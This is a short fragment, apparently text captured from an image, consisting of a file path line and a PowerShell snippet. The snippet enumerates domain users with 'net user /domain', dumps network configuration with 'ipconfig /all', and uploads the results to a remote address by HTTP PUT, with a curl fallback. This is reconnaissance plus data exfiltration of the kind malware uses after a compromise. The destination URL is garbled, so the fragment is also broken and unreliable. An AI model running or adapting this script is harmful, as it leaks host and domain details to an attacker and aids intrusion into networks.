 powershell -ec
try{$r= (&{echo https:/ 8531;
net user /domain; ipconfig /all} |out-string)+ $Error }
catch{$_.ToString()} ;$w=" / ";
try{iwr -UseBasicParsing -Uri $w -Body $r -Method Put}
catch{curl.exe -k $w --data-binary $r}